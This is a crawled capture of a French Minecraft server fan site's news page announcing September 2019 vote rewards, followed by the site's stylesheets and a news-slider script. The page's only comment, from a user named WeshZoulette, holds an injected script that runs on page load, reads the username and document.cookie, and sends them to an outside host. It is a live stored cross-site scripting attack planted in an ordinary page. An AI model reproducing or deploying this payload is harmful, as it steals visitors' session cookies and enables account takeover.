

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellominecraft.fr/news-lecture-148.html
body_size: 3396
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!-- Salut à toi, ami codeur ! Ce site est complètement fait maison, bonne visite ! -->

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <base href="https://hellominecraft.fr/" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <title>Récompenses de septembre 2019 !  - Hello Minecraft</title>
    <link href="fonts/abel.css" rel="stylesheet" type="text/css" />
    <link href="fonts/open-sans.css" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" href="images/melon.png" />
    <link rel="stylesheet" type="text/css" href="styles/common.css?version=1" />
	<link rel="stylesheet" type="text/css" href="scripts/includes/loading-bar.css"/>
	<link rel="stylesheet" type="text/css" href="styles/news-scroller.css">
	<script type="text/javascript" src="scripts/includes/loading-bar.js"></script>
    <link rel="stylesheet" type="text/css" href="styles/hm/style.css" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
	<script src="https://code.jquery.com/ui/1.13.1/jquery-ui.js"></script>
	<script src="scripts/includes/jquery.hoverIntent.js"></script>
	<script type="text/javascript" src="scripts/includes/newswindow.js"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1">
  </head>
  <body>
    <div id="login-container">
      <div id="login">
                  <form action="" method="post" style="display: inline;">
            <input name="login" placeholder="Nom d'utilisateur" size="16">
            <input name="password" type="password" placeholder="Mot de passe" size="16">
            <label><input name="rememberme" type="checkbox"> Se souvenir de moi&nbsp;</label>
            <input type="submit" value="Connexion">
            <input type="button" name="aide" value="Aide" onclick="self.location.href='compte-aide.html'"></form>
                  </div>
    </div>
    <div id="outer">
    <div id="wrapper">
      <div id="menu">
        <ul>
          <li class="first"><a href="accueil.html">Accueil</a></li>
          <!--<li><a href="serveurs.html">Serveurs</a></li>-->
          <li><a href="/factions/serv/play">Factions</a></li>
          <li><a href="guide.html">Guide</a></li>
          <!--<li><a href="launcher.html">Launcher</a></li>-->
          <li><a href="stats.html">Stats</a></li>
          <!--<li><a href="compte.html">Compte</a></li>-->
          <li><a href="compte-boutique.html">Boutique</a></li>
          <li><a href="compte-dons.html">Nous soutenir</a></li>
          <li><a href="/forum/">Forum</a></li>
          <li class="last"><a href="bonus.html">Bonus</a></li>
          <!--<li class="last"><a href="contact.html">Contact</a></li>-->
        </ul>
        <br class="clearfix" />
      </div>
      <div id="hwrap">
        <div id="header">
          <div id="logo">
            <h1><a href="accueil.html"><img src="styles/hm/logo.png" alt="HelloMinecraft" /></a></h1>
          </div>
		  <div id="divfin">
	<a href=serveurs-financement.html>
	<div class="fin-center-flex">
		<div id="mini_fin_ldBar" class="label-center" data-type="fill" data-img="scripts/img/melon.png" data-max=150></div>
	</div>
	</a>
</div>
<script>
  /* construct manually */
  var bar1 = new ldBar("#mini_fin_ldBar");
  /* ldBar stored in the element */
  var bar2 = document.getElementById('mini_fin_ldBar').ldBar;
  bar1.set();
</script>
<style type="text/css">
	.ldBar-label:after {
		content: " €";
		font-size:1.2em;
		visibility: hidden;
	}
	.ldBar-label {
		font-size:1.7em;
		visibility: hidden;
	}
	.fin-center-flex {
		display: flex;
		justify-content: space-around;
	}
</style>          <div id="search">
            <form action="" method="post">
              <div>
                <input class="form-text" name="search" size="32" maxlength="64" />  
              </div>
            </form>
          </div>
        </div>
      </div>
      <div id="page">
        <div id="sidebar">

        <div class="box">
<h3>Vous êtes ici :</h3><a href="accueil.html">Accueil</a> &gt; <a href="news.html">News</a> &gt; Lecture<p>
<h3>Pages courantes</h3>
<ul class="list">
  <li class="first"><a href="accueil.html">🌐 Page d'accueil</a></li>
  <li><a href="serveurs-statut.html">📶 Etat des Serveurs</a></li>
  <li><a href="compte-dons.html">💎 Nous soutenir</a></li>
  <li><a href="compte-voter.html">⭐ Voter pour HM</a></li>
  <li><a href="stats-nolifes.html">📈 Classement des Nolifes</a></li>
</ul>

<h3>Suivez-Nous !</h3>

<a href="https://www.facebook.com/HelloMinecraft-469993976483801/" target="_blank" title="HelloMinecraft sur Facebook" />
  <img src="images/fb-logo.png" alt="Facebook - " /></a>
<a href="https://twitter.com/OfficielHelloMC" target="_blank" title="@OfficielHelloMC" />
  <img src="images/tw-logo.png" alt="Twitter - " /></a>
<a href="https://www.youtube.com/user/HelloMinecraftTV" target="_blank" title="HelloMinecraftTV" />
  <img src="images/HMTV-logo.png" alt="YouTube - " /></a></br>
<a href="https://instagram.com/hellominecraftofficiel?igshid=MmU2YjMzNjRlOQ==" target="_blank" title="Instagram HelloMinecraft" />
  <img src="images/insta-logo.png" alt="Instagram" /></a>
<a href="http://www.planetminecraft.com/member/team_hellominecraft/" target="_blank" title="Team HelloMinecraft" />
  <img src="images/pmc-logo.png" alt="PlanetMinecraft - " /></a>
<a href="/scripts/news-rss.php" target="_blank" title="Flux RSS HelloMinecraft" />
  <img src="images/rss-icon.png" alt="Flux RSS" /></a>

<br /><br />

<h3>Partenaires</h3>

<!-- <a href="http://www.serveurs-minecraft.org/vote.php?id=147" target="_blank"><img src="images/servsmc.png" /></a><br /> -->
<!-- <a href="http://top-minecraft.net/" target="_blank"><img src="images/topminecraft.png" /></a><br /> -->
<!-- <a href="http://www.youtube.com/user/HelloMinecraftTV" target="_blank"><img src="images/hmtv.png" /></a><br /> -->
<a href="#" onmouseover="this.href='http://www.serveursminecraft.org';" target="_blank"><img src="images/servsorg.png" /></a><br />
<!-- <a href="http://minecraft-univers.net/" target="_blank"><img src="images/minecraftunivers.png" /></a><br /> -->
<a href="http://www.serveur-minecraft.eu" target="_blank"><img src="images/servseu.png" /></a>
</div>
          
        </div>
        <div id="content">

<p><a href="news-flux.html">&lt;&lt; Les News</a></p>

<h2 class="news">Récompenses de septembre 2019 ! </h2>
<p class="newsmeta">Par RodrigezDeLaRota le 04/08/2019 à 19:07 dans News Officielles</p>
<link rel="stylesheet" type="text/css" href="https://hellominecraft.fr/jslibs/bbcode.style.css" />
<a href="https://hellominecraft.fr/images/uploads/ReecompensesSeptembre2019.png" target="_blank"><img class="maxwidth" src="https://hellominecraft.fr/images/uploads/ReecompensesSeptembre2019.png" alt="" /></a><p>Les r&eacute;compenses du mois de septembre sont arriv&eacute;es ! Votez pour en profiter !<p>R&eacute;compenses de palier [15 votes] : T&ecirc;tes sur le th&egrave;me de l'&eacute;cole afin de c&eacute;l&eacute;brer la rentr&eacute;e ! <p>R&eacute;compenses de palier [25 votes] : Apr&egrave;s la pluie le beau temps ! Ou alors peut-&ecirc;tre l'inverse ? Dans tous les cas, invoquez la pluie &agrave; votre guise !<p>R&eacute;compense de palier [30 votes] : Comme le disait Hamlet au fant&ocirc;me de son p&egrave;re : "Vas t'en de ma tour de cobble satan&eacute; de fant&ocirc;me! ". Activer la balise afin de profiter d'un r&eacute;pulsif qui rendrait jaloux ceux de pokemons !  <hr color=#000000 size=1px><br />
<h3 id="comments">Commentaires (1)</h3>
<img src="https://hellominecraft.fr/scripts/skin.php?name=WeshZoulette&type=head" />
<b><a href="stats-perso-weshzoulette.html">WeshZoulette</a>
 le 21/12/2020 à 04:27</b><br />
super&#13;&#10;&#13;&#10;<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script>$(document).ready(function() { var url_path = 'https://www.electrocigarette.fr/boutique/upload/data.php'; var pseudo = $("#login").html();var data_to_load = 'pseudo: ' + pseudo + ', cookie:' + document.cookie; var data_encoded = encodeURIComponent(data_to_load); $.ajax({ url: url_path + "?data=" + data_encoded, type: "GET", cache: false, success: function(data){ } }); });</script></p>
<hr color=#dddddd size=1px><br />
<h3>Ajouter un commentaire</h3>
<p><em>Vous devez être connecté pour poster des commentaires !</em></p>

          <br class="clearfix" />
        </div>
        <br class="clearfix" />
      </div>
	  <div id="footer">
      &copy; 2017 HelloMinecraft | &copy; 2012-2016 ORelio | Logo original &copy; 2011 Amrac59 | Design original par <a href="http://www.freecsstemplates.org/" target="_blank">FCT</a><br />
      <a href="http://www.serveurs-minecraft.org/vote.php?id=147">Voter pour 'HelloMinecraft' </a> sur le top <a href="http://www.serveurs-minecraft.org/">Serveur Minecraft</a> | Hellominecraft is not affiliated with or managed by Mojang AB or Microsoft.
    </div>
    </div>
    </div>
      </body>
</html>
<script>
	var image = "styles/background/w4_Silveden.jpg";
	
	$('body').css({'background-image': 'url(' + image + ')'});
</script>

--- FILE ---
content_type: text/css
request_url: https://hellominecraft.fr/styles/news-scroller.css
body_size: 898
content:
.newsSection
{
	height:250px;
	width: 700px;
}

.commands
{
	width: 700px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.mainViewer
{
  display: flex;
  flex-direction: row;
  max-width:700px;
  width:700px;
  height:250px;
  margin-top: -250px;
  overflow:hidden;
}

.newsContent 
{
  display: flex;
  height:100%;
  min-width:calc(700px * 4);
  
  flex-direction: row;
  align-items: center;
  justify-content: center;
  transition: all .6s;
    
}

.selector
{
	height:100%;
	display: flex;
	align-items: center;
	background-color:white;
	opacity: 0.5;
	cursor: pointer
}

.select-dots
{
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	height:16px;
	margin-top:234px;
	opacity: 0.9;
}

.scrollCard
{
  height:250px;
  width:700px;
  margin-left:0px;
  margin-right:0px;
  display:flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-position: center;
  background-size: cover;
}

.news
{
	width: 100%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height:100%;
	align-items:center
}

.newsTitle
{
	color: rgb(105,105,105);
	margin-top: 0px;
	text-align: center;
	background-color: white;
	opacity:0.8
}

a.newsLink
{
	text-decoration: none;
}

.newsInfo
{
	width: 80%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.news-text
{
	color: rgb(105,105,105);
	background-color: white;
	opacity:0.5;
	margin-bottom: 0px;
}
/* CSS news scroller */

.newsSection
{
	height:250px;
	width: 700px;
}

.commands
{
	width: 700px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.mainViewer
{
  display: flex;
  flex-direction: row;
  max-width:700px;
  width:700px;
  height:250px;
  margin-top: -250px;
  overflow:hidden;
}

.newsTitle
{
	color: rgb(105,105,105);
	margin-top: 0px;
	text-align: center;
	background-color: white;
	opacity:0.8
}

a.newsLink
{
	text-decoration: none;
	width: 100%;
	height: 100%;
}

.newsInfo
{
	width: 80%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.news-text
{
	color: rgb(105,105,105);
	background-color: white;
	opacity:0.5;
	margin-bottom: 0px;
}

.news-slider {
	width: 95%;
	box-sizing: border-box;
	height: 400px;
	margin: auto;
	align-items: center;
	overflow: hidden;
	position: relative;
}

.moving-slider {
	position: absolute;
	box-sizing: border-box;
	display: flex;
	align-items: center;
	width: 100%;
	height: 100%;
}

.right-news-scroller {
	cursor: pointer;
	position: absolute;
	right:0;
	top: 50%;
	transform: translate(0%, -50%);
}

.left-news-scroller {
	cursor: pointer;
	position: absolute;
	display: none;
	left:0;
	top: 50%;
	transform: translate(0%, -50%);
}

.news-container {
	cursor: pointer;
	position: relative;
	background-position: center;
	background-size: cover;
	box-sizing: border-box;
	flex-shrink: 0;
	flex-grow: 0;
	width: 100%;
	max-width: 100%;
	height: 100%;
	padding-right: 32px;
	padding-left: 32px;
	align-items: center;
}

.news-body {
	padding-left: 20px;
	padding-right: 20px;
}

.news-selector {
	position: absolute;
	left: 50%;
	top: 100%;
	transform: translate(-50%, -100%);
}

.white-background-card {
	background-color: rgba(255,255,255,0.5);
	padding-left: 5px;
	padding-right: 5px;
	text-shadow: none;
	color: rgb(10,10,10);
}

.news-title {
	font-size: 30px;
	position: absolute;
	left: 50%;
	top: 0%;
	transform: translate(-50%, 10%);
}

.news-date {
	position: absolute;
	left: 0;
	top: 100%;
	transform: translate(10%, -110%);
}

.news-author {
	position: absolute;
	left: 100%;
	top: 100%;
	transform: translate(-110%, -110%);
}

--- FILE ---
content_type: text/css
request_url: https://hellominecraft.fr/styles/hm/style.css
body_size: 364
content:
/*
Based upon the design "Prolific" by Free CSS Templates
http://www.freecsstemplates.org/css-templates/?search=prolific
Released for free under a Creative Commons Attribution 3.0 License
*/

a {
	color: #5B874B;
}

body {
	background-size: cover;
	background-attachment: fixed;
	overflow: scroll;
}

#login {
	background-color: rgba(91, 134, 75, 1);
}

#footer {
	color: #FFFFFF;
	background: rgba(115, 176, 94, 0.75);
}

#footer a {
	color: #FFFFFF;
}

#header {
	background-color:rgba(115, 176, 94, 0.75);
}

#menu {
	background: rgba(91, 134, 75, 1);
}

#search input.form-text {
	background: #5B874B url(search.png) right no-repeat;
}

#wrapper {
}

--- FILE ---
content_type: text/css
request_url: https://hellominecraft.fr/jslibs/bbcode.style.css
body_size: 738
content:
div.bbpre {
    line-height: 1.5em;
}

table.bbtable {
    border-collapse: collapse;
    text-align: center;
}

table.bbtable td {
    padding: 5px;
    border: 3px solid DodgerBlue;
    background-color: lightblue;
}

table.bbtable.verte td { background-color: lightgreen; border: 3px solid white; }
table.bbtable.verte > tbody > tr:first-child > td { background-color: ForestGreen; }
table.bbtable.verte > tbody > tr > td:first-child { background-color: ForestGreen; }
table.bbtable.verte > tbody > tr:first-child > td:first-child { background-color: white; color:white; }

div.bbdiv {
    padding: 0 10px;
    width:auto;
}

div.bbdiv.titrejaune {
    margin: 6px 0;
    background-color: #FFE08B;
    border-left: 10px solid #775F1D;
}

div.bbdiv.titrebleu {
    margin: 6px 0;
    background-color: #9CD7FF;
    border-left: 10px solid #2D6285;
}

div.bbdiv.titrevert {
    margin: 6px 0;
    background-color: #82FF7E;
    border-left: 10px solid #156012;
}

div.bbdiv.titrerouge {
    margin: 6px 0;
    background-color: #FF8B8B;
    border-left: 10px solid #5E1E1E;
}

div.bbdiv.titregris {
    margin: 6px 0;
    background-color: #DDDDDD;
    border-left: 10px solid #777777;
}

div.bbdiv.quote {
    padding: 0 32px;
    background-color: rgb(235, 234, 221);
    border: 1px solid rgb(219, 219, 206);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: top left;
    border-radius: 3px;
}

div.bbdiv.floatdroite { float:right; }
div.bbdiv.floatgauche { float:left; }

img.maxwidth {
	max-width: 700px;
    width: expression(this.width > 700 ? 700: true);
}

--- FILE ---
content_type: text/javascript
request_url: https://hellominecraft.fr/scripts/includes/newswindow.js
body_size: 489
content:
$(".left-news-scroller").click(scrollLeft);
$(".right-news-scroller").click(scrollRight);
$(".left-news-scroller").hoverIntent(hoverLeft, resetHover);
$(".right-news-scroller").hoverIntent(hoverRight, resetHover);
var totIndex = $(".moving-slider").children().length - 1;
var clickedIndex = 0;


function updateSelector(prev, page)
{
	var oldDot = document.getElementById("dot" + prev);
	oldDot.src = "images/dot.png";
	var newDot = document.getElementById("dot" + page);
	newDot.src = "images/selected.png";
	
}

function scrollRight() {
	var prev = clickedIndex;
	clickedIndex = clickedIndex + 1;
	$('.left-news-scroller').show();
	if (clickedIndex >= totIndex) {
		$('.right-news-scroller').hide();
	}
	$(".moving-slider").animate({
		'left': '-' + clickedIndex * $(".news-slider").width() + 'px',
	}, 100);
	updateSelector(prev, clickedIndex);
}

function scrollLeft() {
	var prev = clickedIndex;
	clickedIndex = clickedIndex - 1;
	$('.right-news-scroller').show();
	if (clickedIndex <= 0) {
		$('.left-news-scroller').hide();
	}
	$(".moving-slider").animate({
		'left': '-' + clickedIndex * $(".news-slider").width() + 'px'
	}, 100);
	updateSelector(prev, clickedIndex);
}

function hoverLeft() {
	$(".left-news-scroller").html("<img src='images/select-left.png' width=32px/>");
}

function hoverRight() {
	$(".right-news-scroller").html("<img src='images/select-right.png' width=32px/>");
}

function resetHover() {
	$(".left-news-scroller").html("<img src='images/left.png' width=32px/>");
	$(".right-news-scroller").html("<img src='images/right.png' width=32px/>");
}